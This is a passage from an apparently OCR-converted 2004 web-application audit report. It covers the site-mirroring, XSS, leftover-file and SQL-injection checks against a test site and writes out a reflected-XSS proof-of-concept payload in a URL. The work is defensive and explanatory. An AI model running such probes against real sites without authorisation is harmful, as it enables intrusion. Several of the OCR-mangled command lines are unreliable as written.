







24 februari 2004 25/52



24 februari 2004 26/52

# **5 Conduction the audit**

For conducting the audit, we will use the checklists that have been described in chapter 4.

#### **5.1 XSS vulnerabilities**



#### *5.1.1 Determine the dynamic web pages that are present*

A mirror of the website is created offline:



From the output, we will create a list of all pages that have been mirrored:

[maarten@Glitter audit]\$ grep " \-\- http" wget -output | cut -f3 -d" " http://bugreport.jizzlenet.exp/index.html http://bugreport.jizzlenet.exp/robots.txt http://bugreport.jizzlenet.exp/gifs/bug -4.jpg http://bugreport.jizzlenet.exp/bugreport@jiz zlenet.exp

To this list, we add all pages that are requested from forms present in th e website:

```
[maarten@Glitter audit]$ find ./ -type f -exec grep -il action= \" {} \; -exec grep 
action=\mathcal{N} \mathcal{R}./bugreport.jizzlenet.exp/index.ht ml
    <form name= "form1" method="post" action="/submit2db.php" >
    <form name= "form2" method="post" action="/ stattrack.php">
    <form enctype="multipart/form -data" action="/upload2.php" method="post"
```
#### *5.1.2 Determine the input variables of these web pages*

The following dynamic pages and variables can be determined:

| Page           | <b>Variables</b> |  |
|----------------|------------------|--|
| /submit2db.php | name             |  |
|                | email            |  |
|                | details          |  |
| /stattrack.php | refid            |  |
| /upload.php    | userfile         |  |
|                |                  |  |

#### *5.1.3 Determine if XSS vulnerability is present*

After combining the pages and the variables from the previous paragraph, the website is c hecked for XSS vulnerabili ties by requesting the following pages: http://bugreport.jizzlenet.exp/submit2db.php?name=ZZZZZ http://bugreport.jizzlenet.exp/submit2db.php? email=ZZZZZ http://bugreport.jizzlenet.exp/submi t2db.php?details=ZZZZZ http://bugreport.jizzlenet.exp/stattrack.php?refid=ZZZZZ http://bugreport.jizzlenet.exp/upload.php?userfile=ZZZZZ

Only one page includes the five Z's into the resulting web page:



To determine if this page can also be abused for XSS attack s, we request the URL:

http://bugreport.jizzlene t.exp/stattrack.php?refid=<script>alert(' Vulnerable%20to %20XSS%20attack')</script >



#### *5.1.4 Compliance*

The system is not in compliance with control objective W2.

#### **5.2 Development left -overs**



#### *5.2.1 Create a URL list of dynamic pages*

A directory "old -versions" is created. To this directory, the file dynamic pages is added, which contains the URL's of the dynamic pages we discovered in paragraph 5.1.2.



#### *5.2.2 Copy check script to directory*

The script "rewrite -urls" from appendix 1 is added to the directory "old-versions".

#### *5.2.3 Create extensions*

The file extensions that can be found in appendix 1, are added to the file "extensions" in the directory "old -versions".

```
[maarten@Glitter old-versions]$ ll
total 12
-rw-rw-r-- 1 maarten maarten 123 Dec 30 11:46 dyna mic -pages
-rw-rw-r-- 1 maarten maarten 380 Dec 30 11:54 extensions
-rw-rw-r-- 1 maarten maarten 452 Dec 30 11:52 rewrite -urls.pl
```
#### *5.2.4 Run script and review results*

After running the script, we review the result by searching through the "GET result" file.

```
@Giltter old-versions]$ II<br>
1 maarten maarten 123 Dec 30 11:46 dyna mic-pages<br>
1 maarten maarten 452 Dec 30 11:54 extensions<br>
1 maarten maarten 452 Dec 30 11:52 rewrite -urls.pl<br>
Run script and review results<br>
Run scr
\mathbb{R}^3 final print \mathbb{R}^3[maarten@Glitter old-versions]$ less GET -result
  --11:56:09 -- http://bugreport.jizz lenet.exp/submit2db.old
           => `submit2db.old'
  Resolving bugreport.jizzlenet.exp... done.
  Connecting to bugreport.jizzlenet.exp[169.127.127.1]:80... conne cted.
  HTTP request sent, awaiting response... 404 Not Found
  11:56:09 ERROR 404: Not Found.
  ….
  ….
  /200
  Patter n not found (press RETURN)
```
No successful GET requests have been found.

#### *5.2.5 Compliance*

The results of this check meet the requirements of the control objective of checklist W2.

#### **5.3 SQL injection flaws**



#### *5.3.1 Query used*

From the information found when checking for XSS vulnerabilities, we can draw the conclusion that there are two pages interacting with the database:

